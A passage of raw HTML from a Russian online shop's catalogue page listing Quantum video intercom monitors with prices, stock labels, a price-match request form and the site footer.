																		<a href="#" data-id="1560726" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_258377581_1560747" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1560747" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1560747"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-502c-exel/" class="picture">
						<img src="/upload/iblock/01b/7c7/original_unembossed.jpg" alt="Quantum QM-502C EXEL" title="Quantum QM-502C EXEL">
						<span class="getFastView" data-id="1560747">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-502c-exel/" class="name">
						<span class="middle">
														Quantum QM-502C EXEL						</span>
					</a>
					
																								<span class="price">468 704 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-502c-exel/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">482 765 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1560747"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-502c-exel/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1560747"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1560747"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1560747"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1560747" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_2019670011_1560740" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1560740" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1560740"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-704c/" class="picture">
						<img src="/upload/iblock/204/9c0/original_unembossed.jpg" alt="Quantum QM-704C" title="Quantum QM-704C">
						<span class="getFastView" data-id="1560740">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-704c/" class="name">
						<span class="middle">
														Quantum QM-704C						</span>
					</a>
					
																								<span class="price">8 413 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-704c/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">8 665 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1560740"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-704c/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1560740"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1560740"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1560740"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1560740" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_3781748289_1560731" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1560731" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1560731"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-706c-belyy/" class="picture">
						<img src="/upload/resize_cache/iblock/254/76b/220_200_1/original_unembossed.jpg" alt="Quantum QM-706C Белый" title="Quantum QM-706C Белый">
						<span class="getFastView" data-id="1560731">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-706c-belyy/" class="name">
						<span class="middle">
														Quantum QM-706C Белый						</span>
					</a>
					
																								<span class="price">5 868 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-706c-belyy/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">6 044 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1560731"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-706c-belyy/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1560731"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1560731"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1560731"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1560731" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_2523911895_1560734" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1560734" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1560734"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-561c/" class="picture">
						<img src="/upload/iblock/056/f0c/original_unembossed.jpg" alt="Quantum QM-561C" title="Quantum QM-561C">
						<span class="getFastView" data-id="1560734">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-561c/" class="name">
						<span class="middle">
														Quantum QM-561C						</span>
					</a>
					
																								<span class="price">7 799 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-561c/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">8 033 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1560734"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-561c/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1560734"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1560734"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1560734"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1560734" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_114346822_1560725" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1560725" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1560725"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-707c-chernyy/" class="picture">
						<img src="/upload/resize_cache/iblock/ad3/df5/220_200_1/original_unembossed.jpg" alt="Quantum QM-707C Черный" title="Quantum QM-707C Черный">
						<span class="getFastView" data-id="1560725">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-707c-chernyy/" class="name">
						<span class="middle">
														Quantum QM-707C Черный						</span>
					</a>
					
																								<span class="price">5 436 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-707c-chernyy/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">5 599 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1560725"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-707c-chernyy/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1560725"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1560725"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1560725"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-3.png" alt="Под заказ" class="icon">Под заказ</a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
				<div class="clear"></div>
	</div>
		

					</div>
				 </div>


				

			</div>
			<div id="elementTools" class="column">
				<div class="fixContainer">
															<div class="mainTool for-product-right">

			<div class="article new_article">
			Артикул: <span class="changeArticle" data-first-value="1560739">1560739</span>
		</div>
		
	<div class="reviewsBtnWrap">
		<div class="row-2">
			<div class="label">
								<div class="rating">
										
					
					<i class="m" style="width:100%" data-start="100"></i>
					<i class="h"></i>
					<div class="a">
						<a class="rating_add" data-num="1"></a>
						<a class="rating_add" data-num="2"></a>
						<a class="rating_add" data-num="3"></a>
						<a class="rating_add" data-num="4"></a>
						<a class="rating_add" data-num="5"></a>
					</div>
				</div>
				<div class="rating_label">Рейтинг: 86</div>
			</div>
		</div>
	</div>


	<div class="row-2 available-block">
									<a href="#" data-id="1560739" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2-new.png" alt="В наличии" class="icon"><span>В наличии</span></a>
						</div>



</div>
<noindex>
<div class="secondTool">
	<div class="qtyBlock row" style="display: none;">
		<img src="/bitrix/templates/dresscodeV2/images/icons/ic-4.png" alt="" class="icon">
		<label class="label">Кол-во: </label> <a href="#" class="minus"></a><input type="text" class="qty" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
	</div>
</div>

<div class="element-dostavka-block">
	<!--<h3><img src="/bitrix/templates/dresscodeV2/images/icons2/ic-1.png" class="icon" alt=""> Доставка и оплата</h3>
	<p><a href="/contacts/">г. Ижевск</a></p>
	<p>В пределах - <b>#VREGION_CITY_DELIVERY_PRICE# руб.</b></p>
	<p class="nowrap">За пределами города - <br><b>#VREGION_CITY_DELIVERY_PRICE# руб + #VREGION_OUTCITY_KM_DELIVERY_PRICE# руб./км</b></p>-->


	<div class="element-dostavka-block-advantages">
		<h4>Наши преимущества</h4>
		<div class=""><img src="/bitrix/templates/dresscodeV2/images/icons/ic-7-new.png" class="icon icon-dostavka" alt=""> Гарантия лучшей цены</div>
		<div class=""><img src="/bitrix/templates/dresscodeV2/images/icons/ic-8-new.png" class="icon icon-dostavka" alt=""> Дисконтная программа</div>
		<div class=""><img src="/bitrix/templates/dresscodeV2/images/icons/ic-9-new.png" class="icon icon-dostavka" alt=""> Гарантия 12 месяцев</div>
		<div class=""><img src="/bitrix/templates/dresscodeV2/images/icons/ic-10-new.png" class="icon icon-dostavka" alt=""> Возврат и обмен без проблем</div>
		<div class=""><img src="/bitrix/templates/dresscodeV2/images/icons/ic-11-new.png" class="icon icon-dostavka" alt=""> Различные способы оплаты</div>
	</div>


	<div class="element-dostavka-block-oplata">
		<h4> Способы оплаты</h4>
		<div class=""><img src="/bitrix/templates/dresscodeV2/images/icons/ic-3-new.png" class="icon icon-dostavka" alt="">Наличный расчет</div>
		<div class=""><img src="/bitrix/templates/dresscodeV2/images/icons/ic-4-new.png" class="icon icon-dostavka" alt="">Пластиковые карты</div>
		<div class=""><img src="/bitrix/templates/dresscodeV2/images/icons/ic-5-new.png" class="icon icon-dostavka" alt="">По счету в банке</div>
	</div>

	<div class="banner1">
		
		
	</div>

	<div class="banner2">
		
		

	</div>

</div>
</noindex>				</div>
			</div>


		</div>
	</div>
</div>
	<div style="display:none;">

					
	</div>
				<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
			<meta itemprop="bestRating" content="5" >
			<meta itemprop="worstRating" content="0" >
			<meta itemprop="ratingValue" content="5">
			<meta itemprop="reviewCount" content="86">
		</div>
	<div id="elementError">
	<div id="elementErrorContainer">
		<span class="heading">Ошибка</span>
		<a href="#" id="elementErrorClose"></a>
		<p class="message"></p>
		<a href="#" class="close">Закрыть окно</a>
	</div>
</div>
<noindex>
<div class="cheaper-product-name">Quantum QM-H100C</div>
	
<noindex>
<a href="#" class="openWebFormModal cheaper label hidden changeID" data-id="3">Нашли этот товар дешевле? [span class='heading-modal']Пришлите нам ссылку на этот товар в другом магазине, и в течение рабочего дня мы предложим лучшую цену.[/span]</a>

<div class="webformModal" id="webFormDwModal_3">
	<div class="webformModalHideScrollBar">
		<div class="webformModalcn100">
			<div class="webformModalContainer">
				<div class="webFormDwModal" data-id="3">
																					<form name="SIMPLE_FORM_3" action="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-h100c/" method="POST" enctype="multipart/form-data"><input type="hidden" name="sessid" id="sessid_2" value="e182e8fb0d6852fec16c0f1bd19b0c78" /><input type="hidden" name="WEB_FORM_ID" value="3" />																					<div class="webFormModalHeading">
                                    Нашли этот товар дешевле? <span class='heading-modal'>Пришлите нам ссылку на этот товар в другом магазине, и в течение рабочего дня мы предложим лучшую цену.</span>                                    <a href="#" class="webFormModalHeadingExit"></a>
                                </div>
																					<p class="webFormDescription"></p>
																			<div class="webFormItems">
																											<div class="webFormItem" id="WEB_FORM_ITEM_SIMPLE_QUESTION_384_9078320">
											<div class="webFormItemCaption">
																								<div class="webFormItemLabel">Имя</div>
											</div>
											<div class="webFormItemError"></div>
											<div class="webFormItemField">
																									<input type="text"  class="inputtext"  name="form_text_11" value="" size="40">																							</div>
										</div>
																																				<div class="webFormItem" id="WEB_FORM_ITEM_SIMPLE_QUESTION_147_6048480">
											<div class="webFormItemCaption">
																								<div class="webFormItemLabel">Контактный телефон<span class="webFormItemRequired">*</span></div>
											</div>
											<div class="webFormItemError"></div>
											<div class="webFormItemField" data-required="Y">
																									<input type="text"  class="inputtext"  name="form_text_12" value="" size="40">																							</div>
										</div>
																																				<div class="webFormItem" id="WEB_FORM_ITEM_SIMPLE_QUESTION_284_6534505">
											<div class="webFormItemCaption">
																								<div class="webFormItemLabel">Электронная почта</div>
											</div>
											<div class="webFormItemError"></div>
											<div class="webFormItemField">
																									<input type="text"  class="inputtext"  name="form_email_13" value="" size="40" />																							</div>
										</div>
																																				<div class="webFormItem" id="WEB_FORM_ITEM_SIMPLE_QUESTION_837_5883540">
											<div class="webFormItemCaption">
																								<div class="webFormItemLabel">Название товара<span class="product-auto-name"></span><span class="webFormItemRequired">*</span></div>
											</div>
											<div class="webFormItemError"></div>
											<div class="webFormItemField" data-required="Y">
																									<input type="text"  class="inputtext"  name="form_text_14" value="" size="255">																							</div>
										</div>
																																				<div class="webFormItem" id="WEB_FORM_ITEM_SIMPLE_QUESTION_131_9604185">
											<div class="webFormItemCaption">
																								<div class="webFormItemLabel">Ссылка на товар другого магазина<span class="webFormItemRequired">*</span></div>
											</div>
											<div class="webFormItemError"></div>
											<div class="webFormItemField" data-required="Y">
																									<input type="text"  class="inputtext"  name="form_url_15" value="" size="255" />																							</div>
										</div>
																									<div class="personalInfo">
									<div class="webFormItem">
										<div class="webFormItemError"></div>
										<div class="webFormItemField" data-required="Y">
											<input type="checkbox" class="personalInfoField" name="personalInfo" value="Y"><label class="label-for" data-for="personalInfoField">Я согласен на <a href="/personal-info/" class="pilink">обработку персональных данных.</a><span class="webFormItemRequired">*</span></label>
										</div>
									</div>
								</div>
																	<div class="webFormItem">
										<div class="webFormItemCaption">Защита от автоматического заполнения</div>		
											<input type="hidden" name="captcha_sid" value="0f7cf8c2bed67397190e7b3c28b5add7" class="webFormCaptchaSid" />
											<div class="webFormCaptchaPicture">
												<img alt="" src="/bitrix/tools/captcha.php?captcha_sid=0f7cf8c2bed67397190e7b3c28b5add7" width="180" height="40" class="webFormCaptchaImage"/>
											</div>
											<div class="webFormCaptchaLabel">
												Введите символы с картинки<font color='red'><span class='form-required starrequired'>*</span></font>											</div>
										<div class="webFormItemField" data-required="Y">
											<input type="text" name="captcha_word" size="30" maxlength="50" value="" class="captcha_word" />
										</div>
									</div>
															</div>
												<div class="webFormError"></div>
						<div class="webFormTools">
							<div class="tb">
								<div class="tc">
									<input  type="submit" name="web_form_submit" value="Отправить" class="sendWebFormDw" />
									<input type="hidden" name="web_form_apply" value="Y" />
								</div>
								<div class="tc"><input type="reset" value="Сбросить" /></div>
							</div>
							<p><span class="form-required starrequired">*</span> - Поля, обязательные для заполнения</p>
						</div>
						</form>									</div>
			</div>
		</div>
	</div>
</div>
<div class="webFormMessage" id="webFormMessage_3">
	<div class="webFormMessageContainer">
		<div class="webFormMessageMiddle">
			<div class="webFormMessageHeading">Сообщение отправлено</div>
			<div class="webFormMessageDescription">Ваше сообщение успешно отправлено. В ближайшее время с Вами свяжется наш специалист</div>
			<a href="#" class="webFormMessageExit">Закрыть окно</a>
		</div>
	</div>
</div>
</noindex></noindex>
<div class="microdata">
	<link itemprop="url" href="https://izhevsk.xbook.ru/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-h100c/" />
	<link itemprop="image" href="https://izhevsk.xbook.ru/upload/iblock/d3a/b2f/original_unembossed.jpg" />
	<meta itemprop="model" content="QM-H100C" />
	<meta itemprop="description" content='Характеристики, отзывы покупателей, цена, актуальное наличие Quantum QM-H100C. Выгодные условия продажи для физ и юр лиц. Купить Quantum QM-H100C в онлайн интернет магазине izhevsk.xbook.ru  с бесплатной доставкой по городу Ижевске.									</div>		</div>
		' />
</div>
	
<span itemprop="sku" style="display: none;" >1560739</span>



				


		<div id="footer" class="variant_1">
			<div class="fc">
				<div class="limiter">
					<div id="rowFooter">
						<div id="leftFooter">
							<div class="footerRow">
							<!--noindex-->							
								<div class="column">
									<span class="heading">Помощь и сервисы</span>
										<ul class="footerMenu">
					
							<li><a href="/about/">О магазине</a></li>
						
					
							<li><a href="/about/delivery/">Доставка</a></li>
						
					
							<li><a href="/about/contacts/">Контакты</a></li>
						
					
							<li><a href="/action/">Акции</a></li>
						
					
							<li><a href="/buy/">В кредит</a></li>
						
					
							<li><a href="/dealer/">Дилерам</a></li>
						
					
							<li><a href="/tenders/">Тендерный отдел</a></li>
						
			</ul>
								</div>
							<!--/noindex-->								
								<div class="column">
																		<!--noindex--><img alt="" class="for-yandex-footer" src="/bitrix/templates/dresscodeV2/images/icons/for-yandex.png"><!--/noindex-->
										<ul class="menu-for-footer">
											<li><span>Мы принимаем к оплате:</span></li>
										</ul>
										<br>
									<!--noindex-->
									<table class="pay_pay">
										<tr class="pay_pay_one">
											<td><img alt="" src="/bitrix/templates/dresscodeV2/images/icons/icon_pay.png"></td>
											<td><img alt="" src="/bitrix/templates/dresscodeV2/images/icons/icon_pay_2.png"></td>
											<td><img alt="" src="/bitrix/templates/dresscodeV2/images/icons/pay_3.png"></td>
											<td><img alt="" src="/bitrix/templates/dresscodeV2/images/icons/pay_44.png"></td>
											<td><img alt="" src="/bitrix/templates/dresscodeV2/images/icons/pay_55.png"></td>
										</tr>
										<tr>
											<td><img alt="" src="/bitrix/templates/dresscodeV2/images/icons/pay_66.png"></td>
											<td><img alt="" src="/bitrix/templates/dresscodeV2/images/icons/pay_77.png"></td>
											<td><img alt="" src="/bitrix/templates/dresscodeV2/images/icons/pay_88.png"></td>
											<td><img alt="" src="/bitrix/templates/dresscodeV2/images/icons/pay_99.png"></td>
											<td></td>
										</tr>

									</table>
									<!--/noindex-->
								</div>
								<div class="column">
									<ul class="menu-for-footer">
										<li><a href="/map.php">Карта сайта</a></li>
										<li><a href="/pravila-polnosovaniya/">Правила пользования магазином</a></li>
										<li><a href="/politika/">Политика конфиденциальности</a></li>
									</ul>
																	</div>
							</div>
						</div>
						<div id="rightFooter">
							<table class="rightTable">
								<tr class="footerRow">
									<td class="leftColumn">
											<div class="logo">
					<a href="/"><img src="/bitrix/templates/dresscodeV2/images/logo.png?v=1708031520?v=1708031520" alt=""></a>
			</div>
										<p>© 2009-2019 izhevsk.xbook.ru , Все цены указаны в рублях (pуб.)</p>										<p class="hr">Наш адрес: 426054, г.Ижевск, им 50-летия ВЛКСМ ул, д.30 офис 10. <a href="/about/contacts/" class="showMap">Посмотреть на карте</a></p>										
									</td>
									<td class="rightColumn">
										<div class="wrap">
											<div class="telephone">8 (800) 200-00-27</div>
<div class="email">Email: <a href="mailto:shop@xbook.ru">shop@xbook.ru</a></div>
<ul class="list">
	<li>График работы</li>
	<li>Пн-Пт: с 9:00 до 21:00</li>
	<li>Сб: с 9:00 до 18:00</li>
	<li>Вс: Выходной</li>
</ul>																																											</div>
									</td>
								</tr>
							</table>
						</div>
					</div>
				</div>
			</div>
			<div id="footerBottom" style="line-height: 16px;" >
				<div class="limiter">
					<div class="creator">
						<noindex><span style="font-family: Verdana; line-height: 16px !important;"> Все цены на сайте указаны в российских рублях. Они не являются окончательными и могут быть снижены или повышены по усмотрению магазина XBook. Вся представленная для покупателя информация на сайте, которая может касаться технических характеристик товара, наличия на складе, носит строго информационный характер и ни при каких условиях не является публичной офертой, определяемой положениями Статьи 437(2) гражданского кодекса Российской Федерации.</span></noindex>											</div>
                    <div class="social ya-informer">
                        <!-- Yandex.Metrika counter -->

<noscript><div><img src="https://mc.yandex.ru/watch/56349448" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
                    </div>
					<!--noindex-->
					<div class="social">
						<noindex>
<ul class="sn">
		<li><a href="#" class="vk" rel="nofollow"></a></li>
		<li><a href="#" class="fb" rel="nofollow"></a></li>
		<li><a href="#" class="od" rel="nofollow"></a></li>
		<li><a href="#" class="tw" rel="nofollow"></a></li>
		<li><a href="#" class="go" rel="nofollow"></a></li>
		<li><a href="#" class="yo" rel="nofollow"></a></li>							
	</ul>
</noindex>					</div>
					<!--/noindex-->
				</div>
			</div>
		</div>
		<div id="footerLine">
			<div class="limiter">
				<div class="col">
					<div class="item">
						<noindex><a href="#" class="callback openWebFormModal" data-id="1"><span class="icon"></span> Обратная связь</a></noindex>
					</div>
					<div class="item">
						<a href="tel:88002000027" class="telephone">8 (800) 200-00-27</a>					</div>
					<div class="item">
						<a href="mailto:shop@xbook.ru" class="email">shop@xbook.ru</a>					</div>
				</div>
				<!--noindex-->
			    <div class="col">
				    <div id="flushFooterCart">
											<!--'start_frame_cache_T0kNhm'-->    <div class="item">
        <a  class="compare"><span class="icon"></span>Сравнение<span class="mark">0</span></a>
    </div>
    <div class="item">
        <!--<a href="wishlist/" class="wishlist active"><span class="icon"></span><span class="mark"></span></a> -->
        <div class="phonesTc">
                                                <a style="font-size: 17px;" href="tel:8 (800) 200-00-27"><span class="label">8 (800) 200-00-27</span></a>
                                    </div>
    </div>
    <div class="item">
        <a  class="cart"><span class="icon"></span>Корзина<span class="mark">0</span></a>
    </div>
<!--'end_frame_cache_T0kNhm'-->					</div>
				</div>
				<!--/noindex-->
			</div>
		</div>
	</div>    
    <div id="overlap"></div>
<!--noindex-->
	<div id="appBasket" data-load="/bitrix/templates/dresscodeV2/images/picLoad.gif">
    <div id="appBasketContainer">
        <div class="heading">!Товар добавлен в корзину <a href="#" class="close closeWindow"></a></div>
        <div class="container">
            <div class="picture">
				<a href="#" class="moreLink testMore"><img src="/" alt="" class="image imgs"></a>
            </div>
            <div class="information">
                <div class="wrapper">
                    <a href="#" class="name moreLink"></a>
                    <a class="price"></a>
                    <div class="qtyBlock">
                        <label class="label">Кол-во: </label><a href="#" class="minus"></a><input type="text" class="qty" value=""><a href="#" class="plus"></a>
                    </div>
                    <div class="sum">
                        Итого: <span class="allSum"><s class="discount"></s></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="lower">
            <table class="tools">
                <tr>
                    <td class="icon"><a href="#" class="addCompare" data-no-label="Y"><span class="ico"></span></a></td>
                    <td class="icon"><a href="#" class="addWishlist" data-no-label="Y"><span class="ico"></span></a></td>
                    <td class="icon"><a class="availability"><span class="ico"></span></a></td>
                    <td class="icon"><a href="#" class="delete"><span class="ico"></span></a></td>
                    <td class="continue"><a href="#" class="closeWindow"><img src="/bitrix/templates/dresscodeV2/images/continue.png" alt=""><span class="text">Продолжить покупки</span></a></td>
                    <td class="goToBasket"><a href="/personal/cart/"><img src="/bitrix/templates/dresscodeV2/images/goToBasket.png" alt=""><span class="text">Перейти в корзину</span></a></td>
                </tr>
            </table>
        </div>
    </div>
</div>
	<div id="appFastBuy" data-load="/bitrix/templates/dresscodeV2/images/picLoad.gif">
	<div id="appFastBuyContainer">
		<div class="heading">Купить в один клик <a href="#" class="close closeWindow"></a></div>
		<div class="container" id="fastBuyOpenContainer">
			<div class="column">
				<div id="fastBuyPicture"><a href="#" class="url"><img src="/bitrix/templates/dresscodeV2/images/picLoad.gif" alt="" class="picture"></a></div>
				<div id="fastBuyName"><a href="" class="name url"><span class="middle"></span></a></div>
				<div id="fastBuyPrice" class="price"></div>
			</div>
			<div class="column">
				<div class="title">Заполните данные для заказа</div>
				<form action="/callback/" id="fastBuyForm" method="GET">
					<input name="id" type="hidden" id="fastBuyFormId" value="">
					<input name="act" type="hidden" id="fastBuyFormAct" value="fastBack">
					<input name="SITE_ID" type="hidden" id="fastBuyFormSiteId" value="xb">
